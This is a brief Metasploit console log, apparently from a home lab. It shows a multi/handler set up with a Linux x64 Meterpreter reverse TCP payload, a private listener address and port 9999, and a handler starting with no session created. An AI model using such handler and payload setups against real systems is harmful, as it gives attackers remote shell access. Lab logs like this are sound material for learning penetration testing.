 [*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => linux/x64/meterpreter/reverse_tcp
LHOST => 192.168.56.131
LPORT => 9999
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.56.131:9999
[msf](Jobs:1 Agents:0) exploit(multi/handler) >> sessions
Active sessions
===============
No active sessions.